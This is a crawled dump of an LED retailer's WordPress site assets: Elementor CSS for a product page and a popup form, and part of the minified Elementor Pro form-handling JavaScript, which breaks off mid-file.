meLhcAukYGcuhbY-w\x22,1769067692469]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809
body_size: 1374
content:
.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-container{max-width:1200px;}.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-d72415f:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-8871 .elementor-element.elementor-element-d72415f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8871 .elementor-element.elementor-element-c6193d4 .woocommerce-breadcrumb{color:#000000;}.elementor-8871 .elementor-element.elementor-element-c6193d4 .woocommerce-breadcrumb > a{color:#000000;}.elementor-8871 .elementor-element.elementor-element-d8f4bc4{padding:20px 0px 20px 0px;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav{font-size:30px;color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav:hover{color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.swiper-button-disabled{color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs.swiper-container-horizontal{text-align:left;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs{padding-top:5px;padding-bottom:5px;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav{font-size:20px;color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav:hover{color:#267CEB;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.swiper-button-disabled{color:#267CEB;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ){width:30px;height:30px;background-color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ) .jet-woo-product-gallery__trigger-icon{font-size:18px;color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-8f084fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8871 .elementor-element.elementor-element-8f084fb > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8871 .elementor-element.elementor-element-ab39e98 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:20px;font-weight:600;}.woocommerce .elementor-8871 .elementor-element.elementor-element-7ad9f25 .woocommerce-product-details__short-description{color:#000000;font-family:"Arial", Sans-serif;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#267CEB;border-radius:5px 5px 5px 5px;padding:10px 50px 10px 50px;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:hover, .elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:focus{color:#FFFFFF;background-color:#ACCE22;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:hover svg, .elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-a60df8a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-a60df8a:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D5D4D4;}.elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8871 .elementor-element.elementor-element-b923357 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:600;}.elementor-8871 .elementor-element.elementor-element-7cd484e{padding:15px 0px 15px 0px;}.elementor-8871 .elementor-element.elementor-element-65e5240{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-8871 .elementor-element.elementor-element-9e99184:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-9e99184 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D5D4D4;}.elementor-8871 .elementor-element.elementor-element-9e99184{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-9e99184 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8871 .elementor-element.elementor-element-eb8ca1e .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:600;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce li.product{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );margin-bottom:30px;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce ul.products{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woo-product-wrapper{background-color:#ffffff;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce .uael-loop-product__link, .elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce .woocommerce-loop-product__title{font-family:"Arial", Sans-serif;font-weight:600;line-height:19px;}@media(max-width:1024px){.elementor-8871 .elementor-element.elementor-element-8f084fb > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-8871 .elementor-element.elementor-element-ab39e98 .elementor-heading-title{font-size:18px;}.woocommerce .elementor-8871 .elementor-element.elementor-element-7ad9f25 .woocommerce-product-details__short-description{font-size:14px;line-height:0.9em;}.elementor-8871 .elementor-element.elementor-element-7cd484e{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-8871 .elementor-element.elementor-element-d8f4bc4{padding:10px 5px 5px 5px;}.elementor-8871 .elementor-element.elementor-element-b923357 .elementor-heading-title{font-size:25px;}.elementor-8871 .elementor-element.elementor-element-65e5240{font-size:16px;}.elementor-8871 .elementor-element.elementor-element-eb8ca1e .elementor-heading-title{font-size:25px;}}/* Start custom CSS for section, class: .elementor-element-d72415f */.elementor-420 .elementor-element.elementor-element-436332a{background-color: #0c0000 !important;}/* End custom CSS */
/* Start custom CSS for woocommerce-product-content, class: .elementor-element-65e5240 */table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th{background-color:#ADCF1C;
    color: #fff;}
    table td, table th{padding: 3px;vertical-align:middle;}
@media (max-width: 767px){
table {
    position: relative;
        width: 100% !important;;
    overflow: auto;
    padding: 0px;
    font-size: 13px;
    word-break: break-word;
}}/* End custom CSS */
/* Start custom CSS for uael-woo-products, class: .elementor-element-b7a7359 */.uael-woocommerce .woocommerce-loop-product__title{white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092
body_size: 689
content:
.elementor-bc-flex-widget .elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8866 .elementor-element.elementor-element-ec36b48{text-align:center;}.elementor-8866 .elementor-element.elementor-element-ec36b48 img{width:100%;max-width:100%;}.elementor-8866 .elementor-element.elementor-element-3656fe37 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:24px;font-weight:600;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-type-html{padding-bottom:0px;color:#000000;font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group .elementor-field{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group .elementor-field, .elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-subgroup label{font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-next{background-color:#0281FF;color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]{background-color:#0281FF;color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-previous{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message{font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-message-success{color:#00FF81;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-help-inline{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-icon-size:15px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-8866 .dialog-message{width:650px;height:auto;}#elementor-popup-modal-8866{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8866 .dialog-close-button{display:flex;}#elementor-popup-modal-8866 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-8866 .elementor-element.elementor-element-3656fe37 .elementor-heading-title{font-size:18px;}}

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/form.a8f0864f4b4fda696ad1.bundle.min.js
body_size: 8051
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[325],{1553:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class DataTimeFieldBase extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{fields:this.getFieldsSelector()},classes:{useNative:"elementor-use-native"}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings();return{$fields:this.$element.find(e.fields)}}addPicker(e){const{classes:t}=this.getDefaultSettings();jQuery(e).hasClass(t.useNative)||e.flatpickr(this.getPickerOptions(e))}onInit(){super.onInit(...arguments),this.elements.$fields.each(((e,t)=>this.addPicker(t)))}}t.default=DataTimeFieldBase},2478:(e,t,s)=>{var r=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(1553));class DateField extends i.default{getFieldsSelector(){return".elementor-date-field"}getPickerOptions(e){const t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}}}t.default=DateField},6935:(e,t,s)=>{var r=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(1553));class TimeField extends i.default{getFieldsSelector(){return".elementor-time-field"}getPickerOptions(){return{noCalendar:!0,enableTime:!0,allowInput:!0}}}t.default=TimeField},9613:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}})},2176:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form",submitButton:'[type="submit"]'},action:"elementor_pro_forms_send_form",ajaxUrl:elementorProFrontend.config.ajaxurl}),getDefaultElements(){const e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents(){this.elements.$form.on("submit",this.handleSubmit);const e=this.elements.$form.find("input[type=file]");e.length&&e.on("change",this.validateFileSize)},validateFileSize(e){const t=jQuery(e.currentTarget),s=t[0].files;if(!s.length)return;const r=1024*parseInt(t.attr("data-maxsize"))*1024,i=t.attr("data-maxsize-message");Array.prototype.slice.call(s).forEach((e=>{r<e.size&&(t.parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+i+"</span>").find(":input").attr("aria-invalid","true"),this.elements.$form.trigger("error"))}))},beforeSend(){const e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.elementor-field-group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").prepend('<span class="elementor-button-text elementor-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData(){const e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess(e){const t=this.elements.$form;if(this.elements.$submitButton.removeAttr("disabled").find(".elementor-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success){t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset");let s="elementor-message elementor-message-success";elementorFrontendConfig.experimentalFeatures.e_font_icon_svg&&(s+=" elementor-message-svg"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="'+s+'" role="alert">'+e.data.message+"</div>")}else e.data.errors&&(jQuery.each(e.data.errors,(function(e,s){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+s+"</span>").find(":input").attr("aria-invalid","true")})),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>")},onError(e,t){const s=this.elements.$form;s.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),s.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),s.trigger("error")},handleSubmit(e){const t=this,s=this.elements.$form;if(e.preventDefault(),s.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}})},9230:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class FormSteps extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{form:".elementor-form",fieldsWrapper:".elementor-form-fields-wrapper",fieldGroup:".elementor-field-group",stepWrapper:".elementor-field-type-step",stepField:".e-field-step",submitWrapper:".elementor-field-type-submit",submitButton:'[type="submit"]',buttons:".e-form__buttons",buttonWrapper:".e-form__buttons__wrapper",button:".e-form__buttons__wrapper__button",indicator:".e-form__indicators__indicator",indicatorProgress:".e-form__indicators__indicator__progress",indicatorProgressMeter:".e-form__indicators__indicator__progress__meter",formHelpInline:".elementor-form-help-inline"},classes:{hidden:"elementor-hidden",column:"elementor-column",fieldGroup:"elementor-field-group",elementorButton:"elementor-button",step:"e-form__step",buttons:"e-form__buttons",buttonWrapper:"e-form__buttons__wrapper",button:"e-form__buttons__wrapper__button",indicators:"e-form__indicators",indicator:"e-form__indicators__indicator",indicatorIcon:"e-form__indicators__indicator__icon",indicatorNumber:"e-form__indicators__indicator__number",indicatorLabel:"e-form__indicators__indicator__label",indicatorProgress:"e-form__indicators__indicator__progress",indicatorProgressMeter:"e-form__indicators__indicator__progress__meter",indicatorSeparator:"e-form__indicators__indicator__separator",indicatorInactive:"e-form__indicators__indicator--state-inactive",indicatorActive:"e-form__indicators__indicator--state-active",indicatorCompleted:"e-form__indicators__indicator--state-completed",indicatorShapeCircle:"e-form__indicators__indicator--shape-circle",indicatorShapeSquare:"e-form__indicators__indicator--shape-square",indicatorShapeRounded:"e-form__indicators__indicator--shape-rounded",indicatorShapeNone:"e-form__indicators__indicator--shape-none"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$form:this.$element.find(e.form)};return t.$fieldsWrapper=t.$form.children(e.fieldsWrapper),t.$stepWrapper=t.$fieldsWrapper.children(e.stepWrapper),t.$stepField=t.$stepWrapper.children(e.stepField),t.$fieldGroup=t.$fieldsWrapper.children(e.fieldGroup),t.$submitWrapper=t.$fieldsWrapper.children(e.submitWrapper),t.$submitButton=t.$submitWrapper.children(e.submitButton),t}onInit(){super.onInit(...arguments),this.isStepsExist()&&(this.data={steps:[],indicatorsWithObjectTags:[]},this.state={currentStep:0,stepsType:"",stepsShape:""},this.buildSteps(),this.elements={...this.elements,...this.createStepsIndicators(),...this.createStepsButtons()},this.initProgressBar(),this.extractResponsiveSizeFromSubmitWrapper())}bindEvents(){this.isStepsExist()&&this.elements.$form.on({submit:()=>this.resetForm(),keydown:e=>{13!==e.keyCode||this.isLastStep()||"textarea"===e.target.localName||(e.preventDefault(),this.applyStep("next"))},error:()=>this.onFormError()})}isStepsExist(){return this.elements.$stepWrapper.length}initProgressBar(){"progress_bar"===this.getElementSettings().step_type&&this.setProgressBar()}buildSteps(){this.elements.$stepWrapper.each(((e,t)=>{const{selectors:s,classes:r}=this.getSettings(),i=jQuery(t);i.addClass(r.step).removeClass(r.fieldGroup,r.column),e&&i.addClass(r.hidden),this.setStepData(i.children(s.stepField)),i.append(i.nextUntil(this.elements.$stepWrapper).not(this.elements.$submitWrapper))}))}setStepData(e){const t={};["label","previousButton","nextButton","iconUrl","iconLibrary","icon"].forEach((s=>{const r=e.attr("data-"+s);r&&(t[s]=r)})),this.data.steps.push(t)}createStepsIndicators(){const e=this.getElementSettings(),t={};if("none"!==e.step_type){const{selectors:s,classes:r}=this.getSettings(),i=r.indicators+"--type-"+e.step_type,n=[r.indicators,i];t.$indicatorsWrapper=jQuery("<div>",{class:n.join(" ")}),t.$indicatorsWrapper.append(this.buildIndicators()),this.elements.$fieldsWrapper.before(t.$indicatorsWrapper),"progress_bar"===e.step_type?(t.$progressBar=t.$indicatorsWrapper.find(s.indicatorProgress),t.$progressBarMeter=t.$indicatorsWrapper.find(s.indicatorProgressMeter)):(t.$indicators=t.$indicatorsWrapper.find(s.indicator),t.$currentIndicator=t.$indicators.eq(this.state.currentStep))}return this.saveIndicatorsState(),t}buildIndicators(){return"progress_bar"===this.getElementSettings().step_type?this.buildProgressBar():this.buildIndicatorsFromStepsData()}buildProgressBar(){const{classes:e}=this.getSettings(),t=jQuery("<div>",{class:e.indicatorProgress}),s=jQuery("<div>",{class:e.indicatorProgressMeter});return t.append(s),t}getProgressBarValue(){const e=this.data.steps.length,t=this.state.currentStep,s=t?(t+1)/e*100:100/e;return Math.floor(s)+"%"}setProgressBar(){const e=this.getProgressBarValue();this.updateProgressMeterCSSVariable(e),this.elements.$progressBarMeter.text(e)}updateProgressMeterCSSVariable(e){this.$element[0].style.setProperty("--e-form-steps-indicator-progress-meter-width",e)}saveIndicatorsState(){const e=this.getElementSettings();this.state.stepsType=e.step_type,["none","text","progress_bar"].includes(e.step_type)||(this.state.stepsShape=e.step_icon_shape)}buildIndicatorsFromStepsData(){const e=[];return this.data.steps.forEach(((t,s)=>{s&&e.push(this.getStepSeparator()),e.push(this.getStepIndicatorElement(t,s))})),e}getStepIndicatorElement(e,t){const{classes:s}=this.getSettings(),r=this.getElementSettings(),i=this.getIndicatorStateClass(t),n=[s.indicator,i],a=jQuery("<div>",{class:n.join(" ")});return r.step_type.includes("icon")&&a.append(this.getStepIconElement(e)),r.step_type.includes("number")&&a.append(this.getStepNumberElement(t)),r.step_type.includes("text")&&a.append(this.getStepLabelElement(e.label)),a}getIndicatorStateClass(e){const{classes:t}=this.getSettings();return e<this.state.currentStep?t.indicatorCompleted:e>this.state.currentStep?t.indicatorInactive:t.indicatorActive}getIndicatorShapeClass(){const e=this.getElementSettings(),{classes:t}=this.getSettings();return t["indicatorShape"+this.firstLetterToUppercase(e.step_icon_shape)]}firstLetterToUppercase(e){return e.charAt(0).toUpperCase()+e.slice(1)}getStepNumberElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorNumber,this.getIndicatorShapeClass()];return jQuery("<div>",{class:s.join(" "),text:e+1})}getStepIconElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorIcon,this.getIndicatorShapeClass()],r=jQuery("<div>",{class:s.join(" ")});if(e.icon)r.html(e.icon);else{let t;e.iconLibrary?t=jQuery("<i>",{class:e.iconLibrary}):(t=jQuery(`<object type="image/svg+xml" data="${e.iconUrl}"></object>`),t.on("load",(e=>{e.target.contentDocument.querySelector("svg").style.fill=t.css("fill")})),this.data.indicatorsWithObjectTags.push(t)),r.append(t)}return r}getStepLabelElement(e){const{classes:t}=this.getSettings();return jQuery("<label>",{class:t.indicatorLabel,text:e})}getStepSeparator(){const{classes:e}=this.getSettings();return jQuery("<div>",{class:e.indicatorSeparator})}createStepsButtons(){const{selectors:e}=this.getSettings(),t={};return this.injectButtonsToSteps(t),t.$buttonsContainer=this.elements.$stepWrapper.find(e.buttons),t.$buttonsWrappers=t.$buttonsContainer.children(e.buttonWrapper),t}injectButtonsToSteps(){const e=this.elements.$stepWrapper.length;this.elements.$stepWrapper.each(((t,s)=>{const r=jQuery(s),i=this.getButtonsContainer();let n;t?(i.append(this.getStepButton("previous",t)),n=t===e-1?this.getSubmitButton():this.getStepButton("next",t)):n=this.getStepButton("next",t),i.append(n),r.append(i)}))}getButtonsContainer(){const{classes:e}=this.getSettings(),t=this.getElementSettings(),s=[e.buttons,e.column,"elementor-col-"+t.button_width];return jQuery("<div>",{class:s.join(" ")})}extractResponsiveSizeFromSubmitWrapper(){let e=[];this.elements.$submitWrapper.removeClass(((t,s)=>(e=s.match(/elementor-(sm|md)-[0-9]+/g)?.join(" "),e))),this.elements.$buttonsContainer.addClass(e)}getStepButton(e,t){const{classes:s}=this.getSettings(),r=this.getButton(e,t).on("click",(()=>this.applyStep(e))),i=[s.fieldGroup,s.buttonWrapper,"elementor-field-type-"+e];return jQuery("<div>",{class:i.join(" ")}).append(r)}getSubmitButton(){const{classes:e}=this.getSettings();return this.elements.$submitButton.addClass(e.button),this.elements.$submitWrapper.attr("class",((e,t)=>this.replaceClassNameColSize(t,""))).removeClass(e.column).removeClass(e.buttons).addClass(e.buttonWrapper)}replaceClassNameColSize(e,t){return e.replace(/elementor-col-([0-9]+)/g,t)}getButton(e,t){const{classes:s}=this.getSettings(),r=this.elements.$submitButton.attr("class").match(/elementor-size-([^\W\d]+)/g),i=[s.elementorButton,r,s.button,s.button+"-"+e];return jQuery("<button>",{type:"button",text:this.getButtonLabel(e,t),class:i.join(" ")})}getButtonLabel(e,t){const s=this.getElementSettings(),r=`step_${e}_label`;return this.data.steps[t][e+"Button"]||s[r]}applyStep(e){const t="next"===e?this.state.currentStep+1:this.state.currentStep-1;if("next"===e&&!this.isFieldsValid(this.elements.$stepWrapper))return!1;this.goToStep(t),this.state.currentStep=t,"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&this.updateIndicatorsState(e)}goToStep(e){const{classes:t}=this.getSettings();this.elements.$stepWrapper.eq(this.state.currentStep).addClass(t.hidden),this.elements.$stepWrapper.eq(e).removeClass(t.hidden).children(this.getSettings("selectors.fieldGroup")).first().find(":input").first().trigger("focus")}isFieldsValid(e){let t=!0;return e.eq(this.state.currentStep).find(".elementor-field-group :input").each(((e,s)=>{if(!s.checkValidity())return s.reportValidity(),t=!1})),t}isLastStep(){return this.state.currentStep===this.data.steps.length-1}resetForm(){this.state.currentStep=0,this.resetSteps(),"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&(this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.resetIndicators())}resetSteps(){const{classes:e}=this.getSettings();this.elements.$stepWrapper.addClass(e.hidden).eq(0).removeClass(e.hidden)}resetIndicators(){const{classes:e}=this.getSettings(),t=["inactive","active","completed"].map((t=>e.indicator+"--state-"+t));this.elements.$indicators.removeClass(t.join(" ")).not(this.elements.$indicators.eq(0)).addClass(e.indicatorInactive),this.elements.$indicators.eq(0).addClass(e.indicatorActive)}updateIndicatorsState(e){const{classes:t}=this.getSettings(),s={current:{remove:t.indicatorActive,add:"next"===e?t.indicatorCompleted:t.indicatorInactive},next:{remove:"next"===e?t.indicatorInactive:t.indicatorCompleted,add:t.indicatorActive}};this.elements.$currentIndicator.removeClass(s.current.remove).addClass(s.current.add),this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.elements.$currentIndicator.removeClass(s.next.remove).addClass(s.next.add),this.data.indicatorsWithObjectTags.forEach((e=>{e.contents().children("svg").css("fill",e.css("fill"))}))}updateValue(e){const t={step_type:()=>this.updateStepsType(),step_icon_shape:()=>this.updateStepsShape(),step_next_label:()=>this.updateStepButtonsLabel("next"),step_previous_label:()=>this.updateStepButtonsLabel("previous")};t[e]&&t[e]()}updateStepsType(){const e=this.getElementSettings();this.elements.$indicatorsWrapper&&this.elements.$indicatorsWrapper.remove(),"none"!==e.step_type&&this.rebuildIndicators(),this.state.stepsType=e.step_type}rebuildIndicators(){this.elements={...this.elements,...this.createStepsIndicators()},this.initProgressBar()}updateStepsShape(){const e=this.getElementSettings(),{selectors:t,classes:s}=this.getSettings(),r=s.indicator+"--shape-",i=r+this.state.stepsShape,n=r+e.step_icon_shape;let a="";e.step_type.includes("icon")?a="icon":e.step_type.includes("number")&&(a="number"),this.elements.$indicators.children(t.indicator+"__"+a).removeClass(i).addClass(n),this.state.stepsShape=e.step_icon_shape}updateStepButtonsLabel(e){const{selectors:t}=this.getSettings(),s={previous:t.button+"-previous",next:t.button+"-next"};this.elements.$stepWrapper.each(((t,r)=>{jQuery(r).find(s[e]).text(this.getButtonLabel(e,t))}))}onFormError(){const{selectors:e}=this.getSettings(),t=this.elements.$form.find(e.formHelpInline).closest(e.stepWrapper);t.length&&this.goToStep(t.index())}onElementChange(e){this.isStepsExist()&&this.updateValue(e)}}t.default=FormSteps},733:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Recaptcha extends 